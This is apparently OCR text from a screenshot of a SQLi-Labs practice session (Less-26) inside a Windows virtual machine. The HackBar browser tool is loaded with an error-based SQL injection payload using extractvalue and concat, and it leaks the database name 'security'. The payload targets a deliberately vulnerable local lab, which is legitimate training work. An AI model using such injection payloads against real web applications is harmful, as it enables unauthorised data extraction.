 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26 Trick with comments
Less-25a Trick with OR & AND Bl
192.168.2.66/sqli/Less-26/?id=0'||(extractvalue(1,concat(0x7e,(select(database())),0x7e)))||'
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-26\index.php on line 36
XPATH syntax error: '~security~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.66/sqli/Less-26/?id=0'||(extractvalue(1,concat(0x7e,(select(database())),0x7e)))||'
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
英 14:27
2023/12/25 3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中